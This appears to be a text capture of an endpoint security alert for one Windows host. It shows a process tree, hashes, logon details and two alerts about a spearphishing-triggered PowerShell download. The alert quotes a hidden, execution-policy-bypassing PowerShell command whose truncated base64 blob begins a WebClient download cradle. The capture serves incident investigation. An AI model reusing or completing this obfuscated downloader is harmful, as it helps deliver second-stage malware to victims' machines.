 DESKTOP-44AO68N
winlogon.exe 0 0 0 0 13 0
userinit.exe 0 0 0 0 2 0
explorer.exe 0 0 1 0 105 2
cmd.exe 0 0 0 0 0 0
powershell.exe 0 0 0 0 2 0
Run period
Sep. 12, 2025 08:54:20 00:00:00.402 Sep. 12, 2025 08:54:20
Command line
powershell -NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass -Command "$nontyphoidal = [System.Te
xt.Encoding]::UTF8.GetString([Convert]::FromBase64String('JHdjID0gTmV3LU9iamVjdCBOZXQuV2ViQ2xpZW50OyAk
d2MuRW5jb2RpbmcgPSBbU3lzdGVtLlRleHQuRW5jb2RpbmddOjpVVEY4OyAkbnVsbCA9ICgkd2MuRG93bmxvYWRTdHJpbmcoJ2h0d…
File path
\Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
State Local process ID
Not running 7612
Hash 9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3
External prevalence Internal prevalence Hash action Associated MD5
Common Low -- 2e5a8590cf6848968fc23de3fa1e25f1
User DESKTOP-44AO68N\
Logon type Logon time Logon server Logon domain
INTERACTIVE - The security principal is Sep. 12, 2025 08:48:45 DESKTOP-44AO68N DESKTOP-44AO68N
logging on interactively.
Sep. 12, 2025 08:54:20 Initial Access via Spearphishing Attachment
Description
A PowerShell process downloaded a remote file under a productivity application. This is often the result of a
malicious macro designed to drop a variety of second stage payloads. Investigate the process tree.
Triggering indicator Command line
powershell -NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass -Command
"$nontyphoidal = [System.Text.Encoding]::UTF8.GetString([Convert]::FromBase6
4String('JHdjID0gTmV3LU9iamVjdCBOZXQuV2ViQ2xpZW50OyAkd2MuRW5jb2RpbmcgPSBbU3…
Sep. 12, 2025 08:54:20 Execution via PowerShell
Description
A PowerShell script appears to be using obfuscation to evade detection. Obfuscated scripts are often
associated with malicious activity. Review the script.